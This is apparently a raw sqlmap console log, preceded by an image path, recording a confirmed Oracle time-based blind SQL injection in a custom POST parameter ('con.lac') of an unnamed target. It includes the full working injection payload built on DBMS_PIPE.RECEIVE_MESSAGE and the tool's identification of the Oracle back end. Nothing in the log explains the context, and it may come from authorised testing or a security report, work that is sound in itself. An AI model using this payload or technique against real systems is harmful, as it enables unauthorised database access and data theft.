 [15:27:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: method=query&page.curPage=1&page.pageCount=0&con.lac=1' AND 5836=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(109)||CHR(104)||CHR(121),5) AND 'aZZq'='aZZq&con.ci=&con.startOpe
---
[15:27:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle